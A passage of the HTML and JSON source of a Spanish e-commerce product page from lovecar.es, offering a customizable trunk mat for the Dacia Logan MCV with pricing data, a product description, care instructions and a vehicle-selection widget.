[CAG]","id_attribute":"7","add_to_cart_url":"https:\/\/www.lovecar.es\/panier?add=1&id_product=7&id_product_attribute=1243&token=5b7c0c2f122a12befda54194b0ad620f","url":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&id_product_attribute=1243&rewrite=tapis-de-coffre-brand-modele-only-&ean13=#\/7-couleur_moquette_cmo_-gris_cag_\/48-ganse_textile_gan_-negro_tn_\/97-finition-goma","type":"color","html_color_code":""}],"specific_references":{"ean13":"3261887646973"},"id_shop_default":"1","id_manufacturer":"0","id_supplier":"0","reference":"","supplier_reference":"","location":"","width":"0.000000","height":"0.000000","depth":"0.000000","weight":"0.000000","quantity_discount":"0","ean13":"","isbn":"","upc":"","mpn":"","cache_is_pack":"0","cache_has_attachments":"0","is_virtual":"0","state":"1","additional_delivery_times":"1","delivery_in_stock":"","delivery_out_stock":"","product_type":"combinations","id_category_default":"8","id_tax_rules_group":"6","on_sale":"0","online_only":"0","minimal_quantity":"1","low_stock_threshold":null,"low_stock_alert":"0","price":"27,99\u00a0\u20ac","wholesale_price":"0.000000","unity":"","unit_price_ratio":"0.000000","additional_shipping_cost":"0.000000","customizable":"2","text_fields":"8","uploadable_files":"0","redirect_type":"404","id_type_redirected":"0","available_for_order":"1","available_date":null,"show_condition":"0","indexed":"1","visibility":"both","cache_default_attribute":"1033","advanced_stock_management":"0","date_add":"2022-01-31 16:52:40","date_upd":"2024-11-08 15:39:14","pack_stock_type":"3","meta_description":"Alfombrilla para maletero [brand] [model] a medida \u2713 Forma original \u2713 En moqueta o en goma \u2713Posibilidad de personalizaci\u00f3n \u2713Entrega gratuita","meta_keywords":"","meta_title":"Alfombrillas para maletero [brand] [model] a medida","link_rewrite":"tapis-de-coffre-brand-modele-only-","name":"Protector maletero","description":"<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>NUESTRA PRIORIDAD: OFRECERTE LA MEJOR PROTECCI\u00d3N<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Para un agarre perfecto, la alfombrilla de maletero est\u00e1 equipada con <strong>4 cierres de velcro en su parte posterior.<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Esta impecable sujeci\u00f3n evita que la suciedad se aloje bajo su alfombrilla, garantizando as\u00ed la limpieza de sus tejidos originales.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Y para una protecci\u00f3n completa del maletero, no olvide a\u00f1adir a su cesta un <strong>protector de umbral de maletero<\/strong>. Esta alfombrilla de goma universal ser\u00e1 muy \u00fatil para proteger esta parte de tu veh\u00edculo, a menudo olvidada, pero muy estresada.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Tu alfombrilla de maletero tiene una garant\u00eda de 1 a\u00f1o.<\/strong><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>PERSONALIZACI\u00d3N: CREA TU PROPIA ALFOMBRILLA DE MALETERO A MEDIDA<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Nuestro punto fuerte:<\/strong> la calidad superior de nuestras personalizaciones. Somos la \u00fanica empresa francesa del mercado que le ofrece una gama tan amplia de acabados para dise\u00f1ar la<strong> alfombrilla de maletero<\/strong> de sus sue\u00f1os.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 composiciones :<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Alfombra punzonada Best 650g 7mm de espesor<\/span><\/li>\n<li><span style=\"color:#000000;\">Alfombra de terciopelo Premium 850g 10mm de espesor<\/span><\/li>\n<li><span style=\"color:#000000;\">Goma de 4 cm de grosor<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>3 colores de tapicer\u00eda:<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Negro<\/span><\/li>\n<li><span style=\"color:#000000;\">Gris<\/span><\/li>\n<li><span style=\"color:#000000;\">Beige (s\u00f3lo para las gamas Premium y Goma)<\/span><\/li>\n<\/ul><h3 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>M\u00e1s de 30 contornos posibles:<\/strong><\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Contorno Simili (11 colores)<\/span><\/li>\n<li><span style=\"color:#000000;\">Contorno Nobuk (2 colores)<\/span><\/li>\n<li><span style=\"color:#000000;\">Contorno Textil (7 colores)<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Bordado de firma :<\/span><\/h3>\n<ul style=\"text-align:justify;\"><li><span style=\"color:#000000;\">Convierta tu alfombrilla de maletero en una pieza totalmente \u00fanica<strong> bordando el texto<\/strong> que desee: 5 tipos de letra, 11 colores de hilo y m\u00e1s de 20 iconos est\u00e1n disponibles para esta personalizaci\u00f3n definitiva.<\/span><\/li>\n<\/ul><p style=\"text-align:justify;\"><span style=\"color:#000000;\"><em>Compruebe que tu producto es adecuado para ti, ya que est\u00e1 personalizado seg\u00fan tus criterios y no puede ser retirado. En caso de duda, no dudes en ponerte en contacto con nosotros.<\/em><\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>COMPATIBILIDAD Y MONTAJE <\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Gracias a su corte a medida, tu<strong> alfombrilla de maletero DACIA LOGAN MCV<\/strong> es muy f\u00e1cil de instalar:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Paso 1: Despu\u00e9s de retirar el revestimiento original, si lo hay, aspire bien la superficie.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Paso 2: \u00a1coloca tu alfombrilla para botas! Eso es todo.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>Nota<\/strong>: nuestras<strong> <a href=\"https:\/\/www.lovecar.es\/8-alfombrillas-maletero-para-coche\" style=\"color:#000000;\">alfombras de maletero<\/a><\/strong> est\u00e1n dise\u00f1adas para maleteros altos.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h2 style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>MANTENIMIENTO<\/strong><\/span><\/h2>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\"><strong>\u00a0<\/strong><\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Alfombrilla de moqueta<\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">Como nuestras <strong>alfombrillas de maletero <\/strong><strong>DACIA LOGAN MCV<\/strong>\u00a0no son lavables a m\u00e1quina, le aconsejamos que las mantenga regularmente:<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">1. Sacuda la alfombrilla en\u00e9rgicamente para eliminar el polvo. Utiliza un palo o una escoba y golp\u00e9alo con \u00e9l. Esto ayudar\u00e1 a eliminar el polvo m\u00e1s a fondo.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">2. Usa una aspiradora. Elija una aspiradora de alta presi\u00f3n, o incluso una limpiadora de vapor con succi\u00f3n, que es incluso mejor que una aspiradora convencional. El vapor seco de la limpiadora eliminar\u00e1 la suciedad y las bacterias. El limpiador de vapor que act\u00faa como aspiradora desinfecta la alfombrilla a fondo y la limpia de malos olores.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">3.\u00a0 Tome un cepillo de cerdas duras y 0,25 litros de vinagre de alcohol diluido en un litro de agua caliente. Empapa el cepillo en esta soluci\u00f3n l\u00edquida y cepilla en\u00e9rgicamente todos los lados de la <strong>alfombrilla de maletero<\/strong> con el cepillo mojado. Esto eliminar\u00e1 las marcas que se hayan podido formar, especialmente por la humedad del invierno. A continuaci\u00f3n, limpie con una esponja seca.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">4. Tambi\u00e9n puedes espolvorear bicarbonato de sodio en la alfombrilla de maletero para eliminar los malos olores y las bacterias. D\u00e9jelo toda la noche y luego aspire una \u00faltima vez.<\/span><\/p>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">\u00a0<\/span><\/p>\n<h3 style=\"text-align:justify;\"><span style=\"color:#000000;\">Alfombras de goma<\/span><\/h3>\n<p style=\"text-align:justify;\"><span style=\"color:#000000;\">La limpieza de tu <strong>alfombrilla de maletero de goma es f\u00e1cil<\/strong>. Limpie con agua jabonosa y luego aclare con agua limpia para recuperar el aspecto original. Al igual que con las<strong> alfombrillas DACIA LOGAN MCV<\/strong>, tambi\u00e9n puedes utilizar bicarbonato de sodio o vinagre dom\u00e9stico para eliminar los malos olores y las bacterias.<\/span><\/p>","description_short":"<p><span>Calidad del acordonada<\/span> <span>Densidad: 650 g\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span> # <span>Calidad del terciopelo<\/span> <span>Densidad: 850 g\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span> # <span>Calidad del goma<\/span> <span>Peso: 3,5 kg\/m2<\/span> <span>Seguridad : 4 cierres de velcro <\/span><\/p>","available_now":"","available_later":"","ecotax_tax_inc":"0,00\u00a0\u20ac","id_product":7,"out_of_stock":2,"new":0,"id_product_attribute":1033,"quantity_wanted":1,"extraContent":[],"allow_oosp":0,"cover_image_id":"714","category":"alfombrillas-maletero-para-coche","category_name":"Protector maletero","link":"https:\/\/www.lovecar.es\/index.php?controller=product_rule&id=7&rewrite=tapis-de-coffre-brand-modele-only-&ean13=","attribute_price":33.05,"price_tax_exc":23.135,"price_without_reduction":39.9905,"price_without_reduction_without_tax":33.05,"reduction":11.99715,"reduction_without_tax":9.915,"specific_prices":{"id_specific_price":"2415649","id_specific_price_rule":"45","id_cart":"0","id_product":"7","id_shop":"2","id_shop_group":"0","id_currency":"0","id_country":"0","id_group":"0","id_customer":"0","id_product_attribute":"1033","price":"-1.000000","from_quantity":"1","reduction":"0.300000","reduction_tax":"0","reduction_type":"percentage","from":"0000-00-00 00:00:00","to":"0000-00-00 00:00:00","score":"48"},"quantity":998782,"quantity_all_versions":233951964,"id_image":"es-default","features":[],"virtual":0,"pack":0,"packItems":[],"nopackprice":0,"customization_required":true,"rate":21,"tax_name":"IVA ES 21%","ecotax_rate":0,"unit_price":"","customizations":{"fields":[{"label":"Veh\u00edculo","id_customization_field":"17","required":"1","type":"text","text":"","input_name":"textField17","is_customized":false},{"label":"Plantilla","id_customization_field":"18","required":"1","type":"text","text":"","input_name":"textField18","is_customized":false},{"label":"Texto","id_customization_field":"19","required":"0","type":"text","text":"","input_name":"textField19","is_customized":false},{"label":"Letras","id_customization_field":"20","required":"0","type":"text","text":"","input_name":"textField20","is_customized":false},{"label":"Color","id_customization_field":"21","required":"0","type":"text","text":"","input_name":"textField21","is_customized":false},{"label":"Icono","id_customization_field":"22","required":"0","type":"text","text":"","input_name":"textField22","is_customized":false},{"label":"Posici\u00f3n","id_customization_field":"23","required":"0","type":"text","text":"","input_name":"textField23","is_customized":false},{"label":"Colocaci\u00f3n","id_customization_field":"40","required":"0","type":"text","text":"","input_name":"textField40","is_customized":false},{"label":"template_question","id_customization_field":"109","required":"0","type":"text","text":"","input_name":"textField109","is_customized":false}]},"id_customization":0,"is_customizable":true,"show_quantities":true,"quantity_label":"Art\u00edculos","customer_group_discount":0,"title":"Protector maletero","rounded_display_price":27.99,"images":[{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/715-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/715-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/715-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/715-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/715-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"715","cover":null,"position":"2","associatedVariants":[]}],"default_image":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"cover":{"bySize":{"small_default":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"cart_default":{"url":"https:\/\/www.lovecar.es\/714-cart_default\/tapis-de-coffre-brand-modele-only-.jpg","width":254,"height":254},"home_default":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"medium_default":{"url":"https:\/\/www.lovecar.es\/714-medium_default\/tapis-de-coffre-brand-modele-only-.jpg","width":315,"height":315},"large_default":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800}},"small":{"url":"https:\/\/www.lovecar.es\/714-small_default\/tapis-de-coffre-brand-modele-only-.jpg","width":91,"height":91},"medium":{"url":"https:\/\/www.lovecar.es\/714-home_default\/tapis-de-coffre-brand-modele-only-.jpg","width":282,"height":282},"large":{"url":"https:\/\/www.lovecar.es\/714-large_default\/tapis-de-coffre-brand-modele-only-.jpg","width":800,"height":800},"legend":"","id_image":"714","cover":"1","position":"1","associatedVariants":[]},"has_discount":true,"discount_type":"percentage","discount_percentage":"-30%","discount_percentage_absolute":"30%","discount_amount":"12,00\u00a0\u20ac","discount_amount_to_display":"-12,00\u00a0\u20ac","price_amount":27.99,"regular_price_amount":39.9905,"regular_price":"39,99\u00a0\u20ac","discount_to_display":"12,00\u00a0\u20ac","unit_price_full":"","show_availability":true,"availability_date":null,"availability_message":"","availability":"available","heel_pad":0,"autogrip":0,"embroidery":false,"regular":"39,99\u00a0\u20ac"};
    const groups = {"11":{"group_name":"Finition","name":"Material","group_type":"color","default":95,"attributes":{"95":{"name":"Alfombra punzonada","html_color_code":"#cf002d","texture":"\/img\/co\/95.jpg","selected":true},"96":{"name":"Terciopelo","html_color_code":"#2b8a26","texture":"\/img\/co\/96.jpg","selected":false},"97":{"name":"Goma ","html_color_code":"#0a389b","texture":"\/img\/co\/97.jpg","selected":false}},"attributes_quantity":{"95":55992940,"96":82989303,"97":56969826}},"1":{"group_name":"COULEUR MOQUETTE [CMO]","name":"Color","group_type":"color","default":1,"attributes":{"1":{"name":"Negro [ELN]","html_color_code":"#000000","texture":"\/img\/co\/1.jpg","selected":true},"2":{"name":"Gris [ELG]","html_color_code":"#3b3b3b","texture":"\/img\/co\/2.jpg","selected":false},"3":{"name":"Negro [EXN]","html_color_code":"","texture":"\/img\/co\/3.jpg","selected":false},"4":{"name":"Gris [EXG]","html_color_code":"","texture":"\/img\/co\/4.jpg","selected":false},"5":{"name":"Beige [EXB]","html_color_code":"","texture":"\/img\/co\/5.jpg","selected":false},"6":{"name":"Negro [CAN]","html_color_code":"","texture":"\/img\/co\/6.jpg","selected":false},"7":{"name":"Gris [CAG]","html_color_code":"","texture":"\/img\/co\/7.jpg","selected":false}},"attributes_quantity":{"1":27994157,"2":27998783,"3":27990254,"4":27999227,"5":27999821,"6":27971452,"7":27998375}},"2":{"group_name":"GANSE TEXTILE [GAN]","name":"Textil ","group_type":"color","default":48,"attributes":{"43":{"name":"Bicolor blanco negro [BWN]","html_color_code":"","texture":"","selected":false},"48":{"name":"Negro [TN]","html_color_code":"","texture":"","selected":true},"50":{"name":"Gris [TG]","html_color_code":"","texture":"","selected":false},"85":{"name":"Rayado [RAY]","html_color_code":"","texture":"","selected":false},"44":{"name":"Bicolor blanco rojo [BWR]","html_color_code":"","texture":"","selected":false},"49":{"name":"Bicolor rojo negro [BRN]","html_color_code":"","texture":"","selected":false},"47":{"name":"Bicolor azul negro [BBN]","html_color_code":"","texture":"","selected":false},"45":{"name":"Bicolor amarillo negro [BJN]","html_color_code":"","texture":"","selected":false},"46":{"name":"Bicolor naranja negro [BON]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"43":6998491,"48":6994013,"50":6999168,"85":6999880,"44":6999688,"49":6998687,"47":6999094,"45":6999840,"46":6999632}},"3":{"group_name":"GANSES NUBUCK [GAN]","name":"Terciopelo nobuk","group_type":"color","default":-1,"attributes":{"34":{"name":"Doble costura blanca  [NW]","html_color_code":"","texture":"","selected":false},"31":{"name":"Doble costura blanco y azul [NWB]","html_color_code":"","texture":"","selected":false},"33":{"name":"Doble costura blanco y rojo  [NWR]","html_color_code":"","texture":"","selected":false},"30":{"name":"Negro reflectante [REF]","html_color_code":"","texture":"","selected":false},"32":{"name":"Doble costura roja [NR]","html_color_code":"","texture":"","selected":false},"35":{"name":"Doble costura azul [NB]","html_color_code":"","texture":"","selected":false},"39":{"name":"Terciopelo negro [VN]","html_color_code":"","texture":"","selected":false},"83":{"name":"Nubuck rojo [NUR]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"34":6996083,"31":6998052,"33":6998393,"30":6998995,"32":6997277,"35":6998463,"39":6997438,"83":6999372}},"4":{"group_name":"GANSES CUIR [GAN]","name":"Polipiel ","group_type":"color","default":-1,"attributes":{"14":{"name":"Negro con costura blanca [SNW]","html_color_code":"","texture":"","selected":false},"9":{"name":"Rallye [RAL]","html_color_code":"","texture":"","selected":false},"10":{"name":"Negro [SN]","html_color_code":"","texture":"","selected":false},"13":{"name":"Negro con costura roja [SNR]","html_color_code":"","texture":"","selected":false},"19":{"name":"Negro con costura azul [SNB]","html_color_code":"","texture":"","selected":false},"11":{"name":"Blanco [SW]","html_color_code":"","texture":"","selected":false},"12":{"name":"Rojo [SR]","html_color_code":"","texture":"","selected":false},"16":{"name":"Azul [SB]","html_color_code":"","texture":"","selected":false},"27":{"name":"Gris topo [STA]","html_color_code":"","texture":"","selected":false},"29":{"name":"Beige [SBG]","html_color_code":"","texture":"","selected":false},"26":{"name":"Violeta [SVL]","html_color_code":"","texture":"","selected":false}},"attributes_quantity":{"14":6997158,"9":6996614,"10":6992236,"13":6997471,"19":6998324,"11":6999745,"12":6999159,"16":6999472,"27":6999733,"29":6999727,"26":6999864}}};
            window.getCombinationStock = function() { return null; };
    </script>

<div x-data="App.components.productSelector">

    
    <section class="flex flex-col self-stretch mt-9 w-full bg-white max-md:max-w-full">
        <h2 class="px-4 py-3 text-2xl font-bold leading-none text-white bg-black">
                            Personalice su Protector maletero                     </h2>
        <div class="relative px-4">
            <div class="relative mt-4 p-2">
                <div class="grow text-xl font-bold leading-tight text-black">1.  </div>
                <p class="text-sm leading-none text-neutral-600">
                    ¿cuál es la versión de su vehículo?
                </p>
            </div>

            <div class="relative mt-0 p-2 pb-0" @click.away="dropdown = false">
                                <div @click.prevent="dropdown = !dropdown" class="flex flex-wrap gap-10 p-4 w-full text-base font-bold text-black bg-white border border-neutral-400 border-2"
                 :class="{ 'bg-white': !vehicle,'bg-gray-50': vehicle }">

                                        <template x-if="!vehicle">
                            <div class="flex flex-auto gap-4">
                                <picture class="w-full max-w-[6.5rem] shrink-0">
                                                                            <source srcset="/img/tailor_model/237.webp" type="image/webp">
                                        <source srcset="/img/tailor_model/237.jpg" type="image/jpeg">
                                        <img src="/img/tailor_model/237.jpg" alt="LOGAN MCV" class="object-fit h-full w-full rounded-l-md">
                                                                    </picture>

                                <span class="flex-auto my-auto">Elija la versión de su vehículo</span>

                                                                <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto" aria-hidden="true" />
                            </div>
                    </template>
                    
                    <!-- Selected vehicle -->
                                        <template x-if="vehicle">
                            <div class="flex flex-auto justify-start gap-2">
                                <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                    
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.webp`)" type="image/webp">
                                        <source :srcset="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)" type="image/jpeg">
                                        <img
                                                src="[data-uri]"
                                                :data-src="validateUrl(`/img/${getVehicleImgDir()}/${vehicle.id_vehicle}.jpg`)"
                                                class="lazy object-cover h-full rounded-l-md"
                                        >
                                    
                                </picture>
                                <div class="flex flex-col justify-center">
                                    <span x-text="vehicle.name"></span>
                                                                            <p class="text-sm font-normal">
                                            Versión <span x-text="toMMYYYY(vehicle.begin_date)"></span>
                                            - <span x-text="toMMYYYY(vehicle.end_date)"></span>
                                        </p>
                                                                        <span class="text-sm font-normal bg-alertwarning-200" x-text="vehicle.exclusion"></span>
                                </div>
                                
                                    <img src="https://www.lovecar.es/themes/sweetco/assets/img/newproduct/chevron-down.png" alt="" class="w-6 aspect-square my-auto flex items-center ml-auto" aria-hidden="true" />
                                
                            </div>
                    </template>
                                    </div>

                <!-- Vehicle list -->
                                <div class="absolute top-full z-20 w-full gap-4" x-show="dropdown" x-cloak>

                                                                
                                                                    
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('3218');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/3218.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/3218.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/3218.jpg"
                                                alt="LOGAN MCV facelift 5 Plazas"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            LOGAN MCV facelift 5 Plazas (EXCEPTO BERLINA Y PICK-UP)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 12/2016 -
                                                                                                    2026
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="3218" value="M190C132104 M190COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('2023');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/2023.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/2023.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/2023.jpg"
                                                alt="LOGAN MCV 5 Plazas"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            LOGAN MCV 5 Plazas (EXCEPTO BERLINA Y PICK-UP)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 01/2014 -
                                                                                                    11/2016
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="2023" value="M190C132104 M190COF1">
                                    
                                </div>
                                                                            
                                <div @click="
                                    resetAttributes();
                                    await selectVehicle('236');
                                                                        dropdown = false;
                                    "
                                    class="flex items-center gap-3 py-2 px-4 mr-4 bg-white shadow-lg  border-neutral-400 border border-t-0 cursor-pointer hover:bg-gray-50 choice-car" >
                                    <picture class="max-w-[6.5rem] aspect-[1.49] shrink-0">
                                        <source srcset="/img/tailor_vehicle/236.webp" type="image/webp">
                                        <source srcset="/img/tailor_vehicle/236.jpg" type="image/jpeg">
                                                                                <img class="lazy object-contain w-full h-full"
                                                src="[data-uri]"
                                                data-src="/img/tailor_vehicle/236.jpg"
                                                alt="LOGAN MCV 5 plazas"
                                        >
                                    </picture>

                                    <div class="flex-auto">
                                        <p class="leading-none mb-1 font-medium">
                                            LOGAN MCV 5 plazas (EXCEPTO BERLINA Y PICK-UP)                                        </p>

                                                                                    <p class="leading-none text-sm text-gray-600">
                                                Versión 09/2006 -
                                                                                                    12/2013
                                                                                            </p>
                                                                            </div>

                                                                            <meta name="template_code" data-vehicle-id="236" value="N216C100081 N216COF1">
                                    
                                </div>
                                                                                    </div>

            </div>

                        
                                <template x-teleport="#questions-container">
                    
                    <div x-show="$store.modalQuestion"
                        class="mt-4 bg-white rounded-sm">
                        <hr class="mt-6 border-zinc-400" />
                        <div x-ref="questions">
                                                    </div>
                        <hr class="mt-6 border-zinc-400" />
                    </div>
                </template>
                <input type="hidden" id="template_code_response" class="js-tpl-code-response" value="" />

                                <div id="questions-container" class=" py-2"></div>

                <template x-if="$store.incorrectSolution">
    
                    <div class="mt-2">
                            <span id="modify_questions" @click="getQuestion" class=" cursor-pointer text-sm mx-4 my-3 inline-block bg-black text-white rounded-md p-2">
                                Mijn antwoorden aanpassen
                            </span>

                            <div class="flex flex-cols text-sm gap-2 items-center p-2 mt-2 bg-alerterror-200 border border-alerterror-800 border-solid w-full">
                                <div class="inline mt-1 self-start"><svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.92893 4.92893C6.8043 3.05357 9.34784 2 12 2C14.6522 2 17.1957 3.05357 19.0711 4.92893C20.9464 6.8043 22 9.34784 22 12C22 13.3132 21.7413 14.6136 21.2388 15.8268C20.7362 17.0401 19.9997 18.1425 19.0711 19.0711C18.1425 19.9997 17.0401 20.7362 15.8268 21.2388C14.6136 21.7413 13.3132 22 12 22C10.6868 22 9.38642 21.7413 8.17317 21.2388C6.95991 20.7362 5.85752 19.9997 4.92893 19.0711C4.00035 18.1425 3.26375 17.0401 2.7612 15.8268C2.25866 14.6136 2 13.3132 2 12C2 9.34784 3.05357 6.8043 4.92893 4.92893ZM12 4C9.87827 4 7.84344 4.84285 6.34315 6.34315C4.84285 7.84344 4 9.87827 4 12C4 13.0506 4.20693 14.0909 4.60896 15.0615C5.011 16.0321 5.60028 16.914 6.34315 17.6569C7.08601 18.3997 7.96793 18.989 8.93853 19.391C9.90914 19.7931 10.9494 20 12 20C13.0506 20 14.0909 19.7931 15.0615 19.391C16.0321 18.989 16.914 18.3997 17.6569 17.6569C18.3997 16.914 18.989 16.0321 19.391 15.0615C19.7931 14.0909 20 13.0506 20 12C20 9.87827 19.1571 7.84344 17.6569 6.34315C16.1566 4.84285 14.1217 4 12 4ZM11 9C11 8.44772 11.4477 8 12 8H12.01C12.5623 8 13.01 8.44772 13.01 9C13.01 9.55228 12.5623 10 12.01 10H12C11.4477 10 11 9.55228 11 9ZM11 11C10.4477 11 10 11.4477 10 12C10 12.5523 10.4477 13 